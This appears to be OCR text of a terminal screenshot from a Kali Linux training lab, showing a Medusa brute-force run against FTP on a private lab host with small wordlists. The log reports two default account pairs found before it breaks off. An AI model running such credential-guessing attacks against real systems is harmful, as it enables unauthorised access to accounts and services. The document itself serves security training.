 1 2 3 4 2 3 19:00
luiz@kali-dio: ~/dio/medusa-lab
Sessão Ações Editar Exibir Ajuda
heredoc> EOF
┌──(luiz㉿kali-dio)-[~/dio/medusa-lab]
└─$ medusa -h 10.77.0.20 -U wordlists/user.txt -P wordlists/passwords.txt -M ftp -t 4
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-21 18:59:24 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: password (1 of 7 complete)
2026-11-21 18:59:24 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: admin (2 of 7 complete)
2026-11-21 18:59:24 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: msfadmin (3 of 7 complete)
2026-11-21 18:59:25 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: 123456 (4 of 7 complete)
2026-11-21 18:59:27 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: service (5 of 7 complete)
2026-11-21 18:59:27 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: admin (1 of 7, 1 complete) Password: toor (6 of 7 complete)
2026-11-21 18:59:27 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: admin (1 of 7, 1 complete) Password: 12345 (7 of 7 complete)
2026-11-21 18:59:27 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: root (2 of 7, 1 complete) Password: 123456 (1 of 7 complete)
2026-11-21 18:59:30 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: root (2 of 7, 1 complete) Password: password (2 of 7 complete)
2026-11-21 18:59:30 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: root (2 of 7, 1 complete) Password: admin (3 of 7 complete)
2026-11-21 18:59:30 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: root (2 of 7, 1 complete) Password: msfadmin (4 of 7 complete)
2026-11-21 18:59:30 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: root (2 of 7, 2 complete) Password: service (5 of 7 complete)
2026-11-21 18:59:33 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: root (2 of 7, 2 complete) Password: toor (6 of 7 complete)
2026-11-21 18:59:33 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: root (2 of 7, 2 complete) Password: 12345 (7 of 7 complete)
2026-11-21 18:59:33 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: user (3 of 7, 2 complete) Password: 123456 (1 of 7 complete)
2026-11-21 18:59:33 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: user (3 of 7, 2 complete) Password: password (2 of 7 complete)
2026-11-21 18:59:36 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: user (3 of 7, 2 complete) Password: toor (3 of 7 complete)
2026-11-21 18:59:36 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: user (3 of 7, 2 complete) Password: admin (4 of 7 complete)
2026-11-21 18:59:36 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: user (3 of 7, 3 complete) Password: msfadmin (5 of 7 complete)
2026-11-21 18:59:36 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: user (3 of 7, 3 complete) Password: service (6 of 7 complete)
2026-11-21 18:59:39 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: user (3 of 7, 3 complete) Password: 12345 (7 of 7 complete)
2026-11-21 18:59:39 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: msfadmin (4 of 7, 3 complete) Password: msfadmin (1 of 7 complete)
2026-11-21 18:59:39 ACCOUNT FOUND: [ftp] Host: 10.77.0.20 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-21 18:59:39 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: msfadmin (4 of 7, 4 complete) Password: 123456 (2 of 7 complete)
2026-11-21 18:59:39 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: msfadmin (4 of 7, 4 complete) Password: password (3 of 7 complete)
2026-11-21 18:59:39 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: msfadmin (4 of 7, 4 complete) Password: admin (4 of 7 complete)
2026-11-21 18:59:42 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: service (5 of 7, 4 complete) Password: 123456 (1 of 7 complete)
2026-11-21 18:59:42 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: service (5 of 7, 4 complete) Password: service (2 of 7 complete)
2026-11-21 18:59:42 ACCOUNT FOUND: [ftp] Host: 10.77.0.20 User: service Password: service [SUCCESS]
2026-11-21 18:59:42 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: service (5 of 7, 5 complete) Password: password (3 of 7 complete)
2026-11-21 18:59:42 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: service (5 of 7, 5 complete) Password: admin (4 of 7 complete)
2026-11-21 18:59:42 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: service (5 of 7, 5 complete) Password: msfadmin (5 of 7 complete)
2026-11-21 18:59:44 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: postgres (6 of 7, 5 complete) Password: 123456 (1 of 7 complete)
2026-11-21 18:59:44 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: postgres (6 of 7, 5 complete) Password: password (2 of 7 complete)
2026-11-21 18:59:44 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: postgres (6 of 7, 5 complete) Password: admin (3 of 7 complete)
2026-11-21 18:59:44 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: postgres (6 of 7, 5 complete) Password: msfadmin (4 of 7 complete)
2026-11-21 18:59:48 ACCOUNT CHECK: [ftp] Host: 10.77.0.20 (1 of 1, 0 complete) User: postgres (6 of 7, 6 complete) Password: service (5 of 7 complete)